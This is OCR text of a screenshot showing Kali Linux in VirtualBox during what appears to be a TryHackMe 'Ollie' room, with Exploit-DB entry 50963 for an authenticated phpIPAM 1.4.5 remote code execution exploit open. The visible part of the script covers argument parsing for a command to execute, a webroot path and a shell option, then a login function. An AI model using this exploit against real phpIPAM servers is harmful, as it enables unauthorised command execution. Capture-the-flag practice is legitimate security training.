 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
phpIPAM 1.4.5 - Remote... *Untitled 1 - Mousepad 2 qterminal Sun 11 Feb, 15:58
phpIPAM 1.4.5 - Remote Code Execution (RCE) (Authenticated) - PHP webapps Exploit — Mozilla Firefox
TryHackMe | Ollie Ollie Dashboard phpIPAM 1.4.5 - Remote C
https://www.exploit-db.com/exploits/50963 21
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GTFOBins SQL injection attack, q... CyberChef Infosec_Reference: An ... Reverse Shell Generator
parser.add_argument("-url", type=str, help="URL to vulnerable IPAM", required=True)
parser.add_argument("-usr", type=str, help="Username to log in as", required=True)
parser.add_argument("-pwd", type=str, help="User's password", required=True)
parser.add_argument("-cmd", type=str, help="Command to execute", default="id")
parser.add_argument("--path", type=str, help="Path to writable system folder and accessible via webserver (default: /var/www/html)", default="/var/www/html")
parser.add_argument("--shell", type=str, help="Spawn a shell (non-interactive)", nargs="?")
args = parser.parse_args()
url = args.url
username = args.usr
password = args.pwd
command = args.cmd
path = args.path
# Validating url
if url.endswith("/"):
url = url[:-1]
if not url.startswith("http://") and not url.startswith("https://"):
print(colored("[!] Please specify a valid scheme (http:// or https://) before the domain.", "yellow"))
exit()
def login(url, username, password):
"""Takes an username and a password and tries to execute a login (IPAM)"""
data = {
"ipamusername": username,
"ipampassword": password
}
print(colored(f"[...] Trying to log in as {username}", "blue"))
r = requests.post(f"{url}/app/login/login_check.php", data=data)
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only Allow all cookies Show details
Right Control
64 RU 15:58
11.02.2024